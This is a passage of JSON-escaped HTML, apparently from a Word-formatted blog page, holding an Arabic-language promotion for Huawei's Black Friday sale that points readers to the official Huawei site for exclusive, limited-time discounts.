_GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eلبلاك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eفرايدي؟\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eتحقق\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eمن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالموقع\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالرسمي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eلهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eللحصول\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eحصرية\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالموقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالرسمي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعروضًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحصرية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجدها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمكان\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eآخر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتابع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالموقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللبحث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمفاجئة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمحدودة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالوقت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعادةً\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدمون\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eصفقات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحزم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمباشرة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشهيرة،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" 